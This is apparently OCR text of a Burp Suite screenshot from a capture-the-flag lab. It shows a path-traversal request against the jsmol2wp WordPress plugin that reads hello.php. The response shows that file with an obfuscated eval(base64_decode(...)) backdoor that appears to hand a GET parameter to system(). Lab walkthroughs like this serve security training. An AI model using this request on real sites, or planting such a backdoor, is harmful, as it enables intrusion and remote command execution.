 Request
Pretty Raw Hex GraphQL \n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&
query=php://filter/resource=../../../../wp-content/plugins/hello.php HTTP/1.1
2 Host: www.smol.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wordpress_test_cookie=admin
9 Upgrade-Insecure-Requests: 1
0 If-Modified-Since: Tue, 04 Mar 2025 08:57:17 +0000
1 Priority: u=0, i
2
3
Response
Pretty Raw Hex Render \n
36 I feel the room swayin'
37 While the band's playin'
38 One of our old favorite songs from way back when
39 So, golly, gee, fellas
40 Have a little faith in me, fellas
41 Dolly, never go away
42 Promise, you'll never go away
43 Dolly'll never go away again";
44
45 // Here we split it into lines.
46 $lyrics = explode( "\n", $lyrics );
47
48 // And then randomly choose a line.
49 return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
50 }
51
52 // This just echoes the chosen line, we'll position it later.
53 function hello_dolly() {
54 eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbI
55
56 $chosen = hello_dolly_get_lyric();
57 $lang = '';
58 if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
59 $lang = ' lang="en"';
60 }
61
62 printf(
63 '<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></
64 __( 'Quote from Hello Dolly song, by Jerry Herman:' ),
65 $lang,
66 $chosen
67 );
68 }
69
70 // Now we set that function up to execute when the admin_notices action is called.
71 add_action( 'admin_notices', 'hello_dolly' );
72
73 // We need some CSS to position the paragraph.
74 function dolly_css() {
75 echo "
76 <style type='text/css'>
77 #dolly {